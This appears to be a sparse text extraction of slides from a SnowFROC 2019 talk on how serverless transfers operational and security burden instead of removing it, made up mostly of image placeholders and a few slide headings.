

## Ops burden to rationalize serverless model

SNOWFROC

#### **@patrickdebois** NOWFROC





# Tech burden can only be transferred





# Applies to security too









### *Security burden is not created or destroyed (in serverless), merely transferred*





# Security is in sicrisisc





# Inequitable Labor Distribution







#### @wickett - SnowFROC 2019

### NOWFROC







understand

